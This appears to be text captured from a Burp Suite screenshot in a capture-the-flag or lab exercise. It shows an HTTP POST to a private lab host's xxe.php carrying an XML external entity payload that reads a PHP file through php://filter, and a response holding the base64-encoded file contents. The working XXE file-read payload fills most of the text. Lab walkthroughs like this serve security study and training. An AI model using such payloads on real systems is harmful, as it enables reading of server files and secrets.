 Go
Cancel
< | ▾
> | ▾
Target: http://192.168.246.135
?
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.246.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.246.135/xxe/index.php
Content-Length: 226
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY admin SYSTEM
"php://filter/convert.base64-encode/resource=file:///var/www/html/xxe/flagmeout.php">]>
<root><name>&admin;</name><password>password</password></root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 29 May 2019 08:58:30 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTzVRVVFRSjUpIC0t
PiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!